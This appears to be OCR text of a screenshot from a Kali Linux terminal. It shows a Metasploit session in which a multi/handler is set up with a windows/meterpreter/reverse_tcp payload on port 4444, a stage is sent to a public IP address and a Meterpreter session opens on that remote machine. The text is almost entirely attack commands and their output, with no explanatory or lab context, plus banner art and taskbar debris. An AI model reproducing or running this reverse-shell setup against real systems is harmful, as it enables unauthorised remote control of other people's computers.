 root@kali: /var/www/html
. /
. / . * .
/
*
+ *
^
#### __ __ __ ####### __ __ __ ####
#### / \ / \ / \ ########### / \ / \ / \ ####
################################################################################
################################################################################
# WAVE 5 ######## SCORE 31337 ################################## HIGH FFFFFFFF #
################################################################################
https://metasploit.com
=[ metasploit v6.0.15-dev ]
+ -- --=[ 2071 exploits - 1123 auxiliary - 352 post ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: View advanced module options with advanced
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 172.31.42.38
LHOST => 172.31.42.38
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.31.42.38:4444
[*] Sending stage (175174 bytes) to 94.69.151.48
[*] Meterpreter session 1 opened (172.31.42.38:4444 -> 94.69.151.48:57798) at 2021-03-19 09:52:10 +0000
meterpreter > he
Type here to search
9+
ENG
11:52 πμ
19/3/2021
20